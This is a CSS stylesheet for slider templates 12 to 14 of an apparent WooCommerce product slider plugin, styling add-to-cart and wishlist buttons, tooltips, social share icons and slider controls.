.psfw-slider-template-12 .psfw-button a.ajax_add_to_cart span:before{
    content: "\f07a";
    font-family: fontawesome;
    font-size: 18px;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
}
.psfw-slider-template-12 .psfw-button a.psfw-button-design i{
    font-size: 18px;
    padding-right: 10px;
}
.psfw-slider-template-12 .psfw-button a.add_to_wishlist,
.psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a,
.psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a,
.psfw-slider-template-12 .psfw-button a.psfw-content-lightbox{
    position: relative;
    display: block;
}
.psfw-slider-template-12 .psfw-button a.add_to_wishlist i,
.psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i,
.psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i,
.psfw-slider-template-12 .psfw-button a.psfw-content-lightbox i{
    width: 48px;
    height: 48px;
    text-align: center;
    line-height: 48px;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    background: #13a3a4;
    color: #FFF;
    font-size: 18px;
}
.psfw-slider-template-12 .psfw-button a.add_to_cart_button,
.psfw-slider-template-12 .psfw-button a.added_to_cart,
.psfw-slider-template-12 .psfw-button a.ajax_add_to_cart{
    margin-top: 0;
    border: none !important;
}
.psfw-slider-template-12 .psfw-button a.add_to_cart_button:hover,
.psfw-slider-template-12 .psfw-button a.added_to_cart:hover,
.psfw-slider-template-12 .psfw-button a.ajax_add_to_cart:hover,
.psfw-slider-template-12 .psfw-button a.psfw-button-design:hover,
.psfw-slider-template-12 .psfw-button a.add_to_wishlist:hover i,
.psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover i,
.psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover i,
.psfw-slider-template-12 .psfw-button a.psfw-content-lightbox:hover i{
    background: #0f7d7d;
    color: #FFF;
}
.psfw-slider-template-12 .psfw-button a.add_to_wishlist span.button-tooltip,
.psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span.button-tooltip,
.psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span.button-tooltip,
.psfw-slider-template-12 .psfw-button a.psfw-content-lightbox span.button-tooltip{
    position: absolute;
    white-space: nowrap;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 400;
    color: #FFF;
    background: #13a3a4;
    bottom: 100%;
    left: 0;
    -webkit-border-radius: 3px;
            border-radius: 3px;
    -webkit-transform: translateY(-25px);
       -moz-transform: translateY(-25px);
        -ms-transform: translateY(-25px);
         -o-transform: translateY(-25px);
            transform: translateY(-25px);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-slider-template-12 .psfw-button a.add_to_wishlist span.button-tooltip:before,
.psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span.button-tooltip:before,
.psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span.button-tooltip:before,
.psfw-slider-template-12 .psfw-button a.psfw-content-lightbox span.button-tooltip:before{
    content: "";
    position: absolute;
    top: 98%;
    left: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4px 0 4px;
    border-color: #13a3a4 transparent transparent transparent;
}
.psfw-slider-template-12 .psfw-button a.add_to_wishlist:hover span.button-tooltip,
.psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover span.button-tooltip,
.psfw-slider-template-12 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover span.button-tooltip,
.psfw-slider-template-12 .psfw-button a.psfw-content-lightbox:hover span.button-tooltip{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(-15px);
       -moz-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
         -o-transform: translateY(-15px);
            transform: translateY(-15px);
}
.psfw-slider-template-12 .psfw-social-share{
    display: block;
}
.psfw-slider-template-12 .psfw-social-share a{
    display: inline-block;
    height: 42px;
    width: 42px;
    text-align: center;
    line-height: 42px;
    font-size: 20px;
    color: #FFF;
    -webkit-border-radius: 3px;
            border-radius: 3px;
}
.psfw-slider-template-12 .psfw-social-share a i{
    line-height: 42px;
}
.psfw-slider-template-12 .psfw-social-share a.psfw-fb{
    background: #3a559f;
}
.psfw-slider-template-12 .psfw-social-share a.psfw-twitter{
    background: #7dc6f9;
}
.psfw-slider-template-12 .psfw-social-share a.psfw-google{
    background: #e13719;
}
.psfw-slider-template-12 .psfw-social-share a.psfw-linkdein{
    background: #0076b4;
}
.psfw-slider-template-12 .psfw-social-share a.psfw-email{
    background: #000;
}
.psfw-slider-template-12 .psfw-social-share a.psfw-pinterest{
    background: #ca3737;
}
.psfw-slider-template-12 .psfw-social-share a.psfw-vk{
    background: #4169e1;
}
.psfw-slider-template-12 .psfw-social-share a:hover{
    background: #13a3a4;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-slider-template-12 .psfw-button a.add_to_cart_button.loading:after{
    margin-top: -23px;
}
.psfw-slider-template-12 .bx-wrapper .bx-pager.bx-default-pager a{
    width: 60px;
    height: 3px;
    background: #dedede;
    -webkit-border-radius: 0;
            border-radius: 0;
}
.psfw-slider-template-12 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-slider-template-12 .bx-wrapper .bx-pager.bx-default-pager a.active{
    background: #13a3a4;
}
.psfw-slider-template-12 .bx-wrapper .bx-pager{
    padding-top: 0;
    bottom: 5px;
}
.psfw-main-product-wrapper.psfw-slider-template-12 .bx-wrapper .bx-controls-direction a span{
    display: block;
    font-size: 20px;
    line-height: 40px;
    color: #000;
    font-weight: 600;
}
.psfw-main-product-wrapper.psfw-slider-template-12 .bx-wrapper .bx-controls-direction a:hover{
    background: #13a3a4;
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-slider-template-12 .bx-wrapper .bx-controls-direction a:hover span{
    color: #FFF;
}






/*Template 13*/

.psfw-slider-template-13 .psfw-hidden{
    visibility: visible;
}
.psfw-slider-template-13 .psfw-image-hover-wrap{
    position: relative;
}
.psfw-slider-template-13 .psfw-image-hover-wrap:before{
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 35%;
    left: 0;
    background: #FFF;
}
.psfw-slider-template-13.psfw_content_align_right .psfw-image-hover-wrap:before{
    right: 0;
    left: auto;
}
.psfw-slider-template-13 .psfw-container-wrapper{
    position: relative;
}
.psfw-slider-template-13 .psfw-circle-content{
    width: 100%;
    max-width: 1000px;
    position: absolute;
    z-index: 1;
    top: 0;
    bottom: 0;
    height: 100%;
    left: 0;
    right: 0;
    text-align: left;
    margin: 0 auto;    
}
.psfw-slider-template-13 .psfw-circle-content  .psfw-circle-content-inner{
    max-width: 360px;
    width: 100%;
    height: 100%;
    background: #FFF;
    padding: 45px 40px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-flex-flow: column;
        -ms-flex-flow: column;
            flex-flow: column;
    -ms-flex-align: flex-end;
    -webkit-align-items: end;
    -webkit-box-align: end;
    align-items: flex-end;
    -webkit-justify-content: center;
    justify-content: center;
}
.psfw-slider-template-13.psfw_content_align_right .psfw-circle-content .psfw-circle-content-inner{
    -webkit-align-items: flex-start;
            align-items: flex-start;
        margin: 0 0 0 auto;
}
.psfw-slider-template-13 .psfw-category-wrap{
    display: block;
}
.psfw-slider-template-13 .psfw-category-wrap a{
    display: inline-block;
    position: relative;
    color: #000;
    padding-right: 15px;
    padding-left: 8px;
    text-transform: uppercase;
    font-weight: 300;
    font-size: 16px;
}
.psfw-slider-template-13 .psfw-category-wrap a:hover{
    color: #cb2026;
}
.psfw-slider-template-13 .psfw-category-wrap a:after{
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(20deg);
       -moz-transform: translateY(-50%) rotate(20deg);
        -ms-transform: translateY(-50%) rotate(20deg);
         -o-transform: translateY(-50%) rotate(20deg);
            transform: translateY(-50%) rotate(20deg);
    width: 1px;
    height: 95%;
    background: #444;
}
.psfw-slider-template-13 .psfw-category-wrap a:first-of-type{
    padding-left: 0;
}
.psfw-slider-template-13 .psfw-category-wrap a:last-of-type{
    padding-right: 0;
}
.psfw-slider-template-13 .psfw-category-wrap a:last-of-type:after{
    display: none;
}
.psfw-slider-template-13 .psfw-title{
    font-size: 32px;
    font-weight: 600;
    display: block;
    margin:  15px 0;
    text-align: right;
    text-transform: uppercase;
    line-height: 1;
}
.psfw-slider-template-13.psfw_content_align_right .psfw-title{
    text-align: left;
}
.psfw-slider-template-13 .psfw-title a{
    color: #000;
}
.psfw-slider-template-13 .psfw-title a:hover{
    color: #cb2026;
}
.psfw-slider-template-13 .psfw-content{
    font-size: 14px;
    line-height: 1.65;
    color: #000;
    display: block;
}
.psfw-slider-template-13 .psfw-product-price{
    display: block;
    margin: 20px 0;
}
.psfw-slider-template-13 .psfw-product-price .price{
    font-size: 20px;
    font-weight: 300;
    color: #000;
}
.psfw-slider-template-13 .psfw-product-price .price ins{
    background: #cb2026;
    padding: 5px 20px;
    color: #FFF;
}
.psfw-slider-template-13 .psfw-product-price .price del{
    margin-right: 15px;
}
.psfw-main-product-wrapper.psfw-slider-template-13 .psfw-container-wrapper .star-rating{
    float: right;
    display: block;
    position: relative;
    width: 6.4em;
    font-size: 15px;
    letter-spacing: 4px;
    line-height: 1.1;
    height: 18px;
    margin: 10px 0 10px auto;
    color: #000;
}
.psfw-main-product-wrapper.psfw-slider-template-13.psfw_content_align_right .psfw-container-wrapper .star-rating{
    float: left;
    margin: 10px auto 10px 0;
}
.psfw-slider-template-13 .psfw-button-wrap{
    display: block;
    margin: 20px 0 25px;
    text-align: right;
}
.psfw-slider-template-13.psfw_content_align_right .psfw-button-wrap{
    text-align: left;
}
.psfw-slider-template-13 .psfw-button-wrap .psfw-button{
    display: inline-block;
    padding-right: 25px;
}
.psfw-slider-template-13 .psfw-button a.add_to_cart_button,
.psfw-slider-template-13 .psfw-button a.added_to_cart,
.psfw-slider-template-13 .psfw-button a.ajax_add_to_cart,
.psfw-slider-template-13 .psfw-button a.psfw-button-design{
    font-size: 16px;
    background: none;
    text-transform: uppercase;
    font-weight: 400;
    color: #000;
    padding: 0;
    position: relative;
    margin-right: 30px;
    margin-top: 0;
    border: none !important;
}
.psfw-slider-template-13 .psfw-button a.add_to_cart_button.loading{
    margin-right: 0;
}
.psfw-slider-template-13 .psfw-button a.psfw-button-design{
    margin-right: 10px;
}
.psfw-slider-template-13 .psfw-button a.add_to_cart_button span:after,
.psfw-slider-template-13 .psfw-button a.added_to_cart span:after,
.psfw-slider-template-13 .psfw-button a.ajax_add_to_cart span:after,
.psfw-slider-template-13 .psfw-button a.psfw-button-design span:after{
    content: "\e87a";
    font-family: 'Linearicons-Free';
    font-weight: 600;
    position: absolute;
    top: 50%;
    right: -25px;
    color: #000;
    -webkit-transform: translateY(-50%) translateZ(0);
       -moz-transform: translateY(-50%) translateZ(0);
        -ms-transform: translateY(-50%) translateZ(0);
         -o-transform: translateY(-50%) translateZ(0);
            transform: translateY(-50%) translateZ(0);
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
    -webkit-transition: transform 0.3s, color 0.2s;
       -moz-transition: transform 0.3s, color 0.2s;
        -ms-transition: transform 0.3s, color 0.2s;
         -o-transition: transform 0.3s, color 0.2s;
            transition: transform 0.3s, color 0.2s;
    
}
.psfw-slider-template-13 .psfw-button a.add_to_cart_button:hover,
.psfw-slider-template-13 .psfw-button a.added_to_cart:hover,
.psfw-slider-template-13 .psfw-button a.ajax_add_to_cart:hover,
.psfw-slider-template-13 .psfw-button a.psfw-button-design:hover{
    background: none;
    color: #cb2026;
}
.psfw-slider-template-13 .psfw-button a.add_to_cart_button:hover span:after,
.psfw-slider-template-13 .psfw-button a.added_to_cart:hover span:after,
.psfw-slider-template-13 .psfw-button a.ajax_add_to_cart:hover span:after,
.psfw-slider-template-13 .psfw-button a.psfw-button-design:hover span:after{
    color: #CB2026;
    -webkit-transform: translate(5px, -50%);
       -moz-transform: translate(5px, -50%);
        -ms-transform: translate(5px, -50%);
         -o-transform: translate(5px, -50%);
            transform: translate(5px, -50%);
}
.psfw-slider-template-13 .psfw-button a.psfw-button-design i{
    display: none;
}
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button{
    display: inline-block;
    margin-right: 15px;
}
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.add_to_wishlist,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.psfw-content-lightbox,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistexistsbrowse.show a,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistaddedbrowse.show a{
    color: #000;
    position: relative;
}
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.add_to_wishlist i,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.psfw-content-lightbox i,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i{
    font-size: 20px;
    position: relative;
    padding-right: 15px;
}
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.add_to_wishlist i:after,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.psfw-content-lightbox i:after,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i:after,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i:after{
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(20deg);
    -moz-transform: translateY(-50%) rotate(20deg);
    -ms-transform: translateY(-50%) rotate(20deg);
    -o-transform: translateY(-50%) rotate(20deg);
    transform: translateY(-50%) rotate(20deg);
    width: 1px;
    height: 95%;
    background: #444;
}
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.add_to_wishlist span.button-tooltip,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.psfw-content-lightbox span.button-tooltip,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span.button-tooltip,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span.button-tooltip{
    position: absolute;
    z-index: 1;
    top: 100%;
    left: -6px;
    -webkit-transform: translateY(25px);
       -moz-transform: translateY(25px);
        -ms-transform: translateY(25px);
         -o-transform: translateY(25px);
            transform: translateY(25px);
    font-size: 12px;
    line-height: 1;
    border: 1px solid #ccc;
    background: #FFF;
    padding: 5px 10px;
    white-space: nowrap;
    text-transform: capitalize;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.add_to_wishlist span.button-tooltip:before,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.psfw-content-lightbox span.button-tooltip:before,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span.button-tooltip:before,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span.button-tooltip:before{
    content: "";
    position: absolute;
    bottom: 99%;
    left: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 9px 10px 9px;
    border-color: transparent transparent #ccc transparent;
}
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.add_to_wishlist span.button-tooltip:after,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.psfw-content-lightbox span.button-tooltip:after,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistexistsbrowse.show a span.button-tooltip:after,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistaddedbrowse.show a span.button-tooltip:after{
    content: "";
    position: absolute;
    bottom: 99%;
    margin-bottom: -2px;
    left: 6px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 8px 10px 8px;
    border-color: transparent transparent #FFF transparent;
}
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.add_to_wishlist:hover span.button-tooltip,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.psfw-content-lightbox:hover span.button-tooltip,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover span.button-tooltip,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover span.button-tooltip{
    -webkit-transform: translateY(15px);
       -moz-transform: translateY(15px);
        -ms-transform: translateY(15px);
         -o-transform: translateY(15px);
            transform: translateY(15px);
    visibility: visible;
    opacity: 1;
}
.psfw-slider-template-13 .psfw-share-wrap-contain a{
    font-size: 18px;
    color: #000;
    display: inline-block;
    margin-left: 10px;
}
.psfw-slider-template-13 .psfw-share-wrap-contain a:first-of-type{
    margin-left: 0;
}
.psfw-slider-template-13 .psfw-share-wrap-contain a:hover{
    color: #cb2026;
}
.psfw-slider-template-13 .psfw-social-share-secondary span{
    font-weight: 600;
    font-size: 20px;
    cursor: pointer;
}
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.add_to_wishlist:hover i,
.psfw-slider-template-13 .psfw-buttons-collection .psfw-button a.psfw-content-lightbox:hover i,
.psfw-slider-template-13 .psfw-social-share-secondary:hover span{
    color: #cb2026;
}
.psfw-slider-template-13 .psfw-social-share{
    position: relative;
    display: inline-block;
}
.psfw-slider-template-13 .psfw-social-share .psfw-social-share-primary{
    display: block;
    position: absolute;
    z-index: 1;
    background: #FFF;
    padding: 5px 10px;
    top: 100%;
    right: -6px;
    -webkit-transform: translateY(25px);
       -moz-transform: translateY(25px);
        -ms-transform: translateY(25px);
         -o-transform: translateY(25px);
            transform: translateY(25px);
    font-size: 12px;
    border: 1px solid #ccc;
    padding: 5px 10px;
    white-space: nowrap;
    text-transform: capitalize;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-slider-template-13 .psfw-social-share-primary:before{
    content: "";
    position: absolute;
    bottom: 100%;
    right: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 9px 10px 9px;
    border-color: transparent transparent #ccc transparent;
}
.psfw-slider-template-13 .psfw-social-share-primary:after{
    content: "";
    position: absolute;
    bottom: 99%;
    margin-bottom: -1px;
    right: 6px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 8px 10px 8px;
    border-color: transparent transparent #FFF transparent;
}
.psfw-slider-template-13 .psfw-social-share:hover .psfw-social-share-primary{
    -webkit-transform: translateY(15px);
       -moz-transform: translateY(15px);
        -ms-transform: translateY(15px);
         -o-transform: translateY(15px);
            transform: translateY(15px);
    visibility: visible;
    opacity: 1;
}
.psfw-slider-template-13 .psfw-slider-controls-wrap{
    position: relative;
    z-index: 0;
    display: block;
    margin-top: 50px;
}
.psfw-slider-template-13 .bx-controls-direction a.bx-prev,
.psfw-slider-template-13 .bx-controls-direction a.bx-next{
    position: relative;
    width: 45px !important;
    height: 30px !important;
    line-height: 30px;
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    color: #000;
}
.psfw-slider-template-13 .bx-controls-direction a.bx-prev:hover,
.psfw-slider-template-13 .bx-controls-direction a.bx-next:hover{
    color: #cb2026;
}
.psfw-slider-template-13 .bx-controls-direction a.bx-prev{
    top: 0;
    right: 0;
    padding-right: 30px;
}
.psfw-slider-template-13 .bx-controls-direction a.bx-prev{
    right: auto;
    left: 0;
}
.psfw-slider-template-13 .bx-controls-direction a.bx-prev:after{
    content: "";
    position: absolute;
    top: 40%;
    -webkit-transform: translateY(-50%) rotate(30deg);
       -moz-transform: translateY(-50%) rotate(30deg);
        -ms-transform: translateY(-50%) rotate(30deg);
         -o-transform: translateY(-50%) rotate(30deg);
            transform: translateY(-50%) rotate(30deg);
    right: 0;
    margin-right: 10px;
    width: 1px;
    height: 85%;
    background: #ddd;
}
.psfw-slider-template-13.psfw_content_align_right .bx-controls-direction a.bx-prev:after{
    margin-right: 4px;
}
.psfw-slider-template-13 .bx-controls-direction a.bx-next{
    top: 0;
    right: 0;
    padding-left: 10px;
}
.psfw-slider-template-13 .bx-wrapper .bx-pager.bx-default-pager a{
    width: 10px;
    height: 10px;
    -webkit-border-radius: 0;
            border-radius: 0;
    background: transparent;
    border: 2px solid #000;
}
.psfw-slider-template-13 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-slider-template-13 .bx-wrapper .bx-pager.bx-default-pager a.active{
    background: #000;
}




/*Template 14*/

.psfw-slider-template-14{
    position: relative;
}
.psfw-slider-template-14 .psfw-hidden{
    visibility: visible;
}
.psfw-slider-template-14 .psfw-container-wrapper{
    position: relative;
}
.psfw-slider-template-14 .psfw-circle-content{
    width: 100%;
    max-width: 1000px;
    position: absolute;
    z-index: 2;
    top: 50%;
    -webkit-transform: translateY(-50%) translateZ(0);
       -moz-transform: translateY(-50%) translateZ(0);
        -ms-transform: translateY(-50%) translateZ(0);
         -o-transform: translateY(-50%) translateZ(0);
            transform: translateY(-50%) translateZ(0);
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: left;
}
.psfw-slider-template-14.psfw_content_align_right .psfw-circle-content{
    text-align: right;
    margin: 0px 0 0 auto;
}
.psfw-slider-template-14 .psfw-circle-content  .psfw-circle-content-inner{
    max-width: 450px;
    width: 100%;
    height: 100%;
    background: #FFF;
    padding: 45px 30px 30px;
    display: block;
    position: relative;
}
.psfw-slider-template-14.psfw_content_align_right .psfw-circle-content  .psfw-circle-content-inner{
    text-align: right;
}
.psfw-slider-template-14 .psfw-circle-content-inner .psfw-category-wrap{
    position: absolute;
    top: 0;
    left: 0;
    margin-left: 30px;
    margin-top: -7px;
}
.psfw-slider-template-14 .psfw-category-wrap a{
    font-size: 14px;
    font-weight: 400;
    color: #333333;
    background: #E6E6E6;
    padding: 5px 10px;
    text-transform: uppercase;
    margin-right: 3px;
}
.psfw-slider-template-14 .psfw-category-wrap a:last-of-type{
    margin-right: 0;
}

.psfw-slider-template-14 .psfw-category-wrap a:hover{
    background: #E45422;
    color: #FFF;
}
.psfw-slider-template-14 .psfw-title{
    font-size: 28px;
    font-weight: 600;
    display: block;
    margin-bottom: 15px;
    text-transform: uppercase;
}
.psfw-slider-template-14 .psfw-title a{
    color: #333;
}
.psfw-slider-template-14 .psfw-title a:hover{
    color: #E45422;
}
.psfw-slider-template-14 .psfw-content{
    color: #8e8e8e;
    font-size: 14px;
    line-height: 1.65;
    display: block;
    margin-bottom: 20px;
}
.psfw-slider-template-14 .psfw-price-review{
    display: block;
    margin: 10px 0 25px;
}
.psfw-slider-template-14 .psfw-price-review .price{
    font-weight: 700;
    font-size: 22px;
    color: #3333;
}
.psfw-slider-template-14 .psfw-price-review .price del{
    font-size: 18px;
    color: #cecece;
    opacity: 0.7;
}
.psfw-slider-template-14 .psfw-price-review .price ins{
    color: #333;
    font-size: 22px;
}
.psfw-main-product-wrapper.psfw-slider-template-14 .psfw-container-wrapper .star-rating{
    float: left;
    display: block;
    position: relative;
    width: 6.4em;
    font-size: 15px;
    letter-spacing: 4px;
    line-height: 1.1;
    height: 18px;
    margin: 15px auto 20px 0;
    color: #000;
}
.psfw-slider-template-14.psfw-main-product-wrapper .psfw-buttons-collection{
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    width: 100%;
}
.psfw-slider-template-14 .psfw-buttons-collection .psfw-button{
    display: inline-block;
    margin-left: 5px;
}
.psfw-slider-template-14 .psfw-buttons-collection .psfw-button:first-of-type{
    margin-left: 0;
}
.psfw-slider-template-14 .psfw-button a.add_to_cart_button,
.psfw-slider-template-14 .psfw-button a.added_to_cart,
.psfw-slider-template-14 .psfw-button a.ajax_add_to_cart,
.psfw-slider-template-14 .psfw-button a.psfw-button-design{
    background: #e45422;
    display: block;
    margin-top: 0;
    -webkit-border-radius: 0px;
            border-radius: 0px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    color: #FFF;
    height: 48px;
    line-height: 48px;
    padding: 0 20px;
    position: relative;
}
.psfw-slider-template-14 .psfw-button a.add_to_cart_button span,
.psfw-slider-template-14 .psfw-button a.ajax_add_to_cart span{
    position: relative;
}
.psfw-slider-template-14 .psfw-button a.psfw-button-design i{
    display: none;
}
.psfw-slider-template-14 .psfw-button a.add_to_wishlist,
.psfw-slider-template-14 .psfw-button a.psfw-content-lightbox{
    position: relative;
    display: block;
}
.psfw-slider-template-14 .psfw-button a.add_to_wishlist i,
.psfw-slider-template-14 .psfw-button a.psfw-content-lightbox i,
.psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a i,
.psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a i{
    width: 48px;
    height: 48px;
    text-align: center;
    line-height: 48px;
    -webkit-border-radius: 0px;
            border-radius: 0px;
    background: #e45422;
    color: #FFF;
    font-size: 18px;
}
.psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a,
.psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a{
    position: relative;
    display: block;
}
.psfw-slider-template-14 .psfw-button a.add_to_cart_button:hover,
.psfw-slider-template-14 .psfw-button a.ajax_add_to_cart:hover,
.psfw-slider-template-14 .psfw-button a.psfw-button-design:hover,
.psfw-slider-template-14 .psfw-button a.add_to_wishlist:hover i,
.psfw-slider-template-14 .psfw-button a.psfw-content-lightbox:hover i,
.psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover i,
.psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover i{
    background: #E6E6E6;
    color: #333;
}
.psfw-slider-template-14 .psfw-button a.add_to_wishlist span.button-tooltip,
.psfw-slider-template-14 .psfw-button a.psfw-content-lightbox span.button-tooltip,
.psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a .button-tooltip,
.psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a .button-tooltip{
    position: absolute;
    white-space: nowrap;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1;
    font-weight: 400;
    color: #FFF;
    background: #e45422;
    bottom: 100%;
    left: 0;
    -webkit-border-radius: 0px;
            border-radius: 0px;
    -webkit-transform: translateY(-25px) translateZ(0);
       -moz-transform: translateY(-25px) translateZ(0);
        -ms-transform: translateY(-25px) translateZ(0);
         -o-transform: translateY(-25px) translateZ(0);
            transform: translateY(-25px) translateZ(0);
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-slider-template-14 .psfw-button a.add_to_wishlist span.button-tooltip:before,
.psfw-slider-template-14 .psfw-button a.psfw-content-lightbox span.button-tooltip:before,
.psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a .button-tooltip:before,
.psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a .button-tooltip:before{
    content: "";
    position: absolute;
    top: calc(100% - 1px);
    top: -webkit-calc(100% - 1px);
    left: 5px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 4px 0 4px;
    border-color: #e45422 transparent transparent transparent;
}
.psfw-slider-template-14 .psfw-button a.add_to_wishlist:hover span.button-tooltip,
.psfw-slider-template-14 .psfw-button a.psfw-content-lightbox:hover span.button-tooltip,
.psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistexistsbrowse.show a:hover .button-tooltip,
.psfw-slider-template-14 .psfw-button .yith-wcwl-wishlistaddedbrowse.show a:hover .button-tooltip{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(-15px);
       -moz-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
         -o-transform: translateY(-15px);
            transform: translateY(-15px);
}
.psfw-main-product-wrapper.psfw-slider-template-14 .psfw-button a.add_to_cart_button.loading:after{
    margin-top: -24px;
}
.psfw-slider-template-14 .psfw-social-share{
    display: block;
    margin-top: 20px;
}
.psfw-slider-template-14 .psfw-social-share a{
    display: inline-block;
    height: 42px;
    width: 42px;
    text-align: center;
    line-height: 42px;
    font-size: 20px;
    color: #FFF;
    -webkit-border-radius: 0px;
            border-radius: 0px;
}
.psfw-slider-template-14 .psfw-social-share a i{
    display: block;
    line-height: 42px;
}
.psfw-slider-template-14 .psfw-social-share a.psfw-fb{
    background: #3a559f;
}
.psfw-slider-template-14 .psfw-social-share a.psfw-twitter{
    background: #7dc6f9;
}
